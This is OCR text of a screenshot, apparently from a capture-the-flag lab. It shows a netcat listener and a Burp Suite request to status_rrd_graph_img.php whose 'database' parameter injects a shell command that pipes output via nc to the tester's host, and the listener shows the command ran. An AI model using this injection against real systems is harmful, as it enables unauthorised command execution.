 root@EdgeOfNight: ~
File Edit View Search Terminal Tabs Help
root@EdgeOfNi... × root@EdgeOfNi... × root@EdgeOfNi... × root@EdgeOfNi... ×
root@EdgeOfNight:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.60: inverse host lookup failed: Unknown host
connect to [10.10.14.73] from (UNKNOWN) [10.10.10.60] 52305
v3ded
root@EdgeOfNight:~#
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://10.10.10.60 ?
Request
Raw Params Headers Hex
GET /status_rrd_graph_img.php?&database=queues;echo+"v3ded"|nc+10.10.14.73+1234 HTTP/1.1
Host: 10.10.10.60
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=0ad6cb46481355cbed46af66b1c06107; cookie_test=1521979255
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Tue, 27 Mar 2018 13:16:37
GMT
Expires: Mon, 26 Jul 1997 05:00:00
GMT
Cache-Control: max-age=180000
Cache-Control: no-store, no-cache,
must-revalidate
Cache-Control: post-check=0,
pre-check=0
X-Frame-Options: SAMEORIGIN
Content-type: image/png
Last-Modified: Sun, 25 Mar 2018
11:16:37 GMT
Pragma: no-cache
? < + > Type 0 matches
Done 39,446 bytes | 596 millis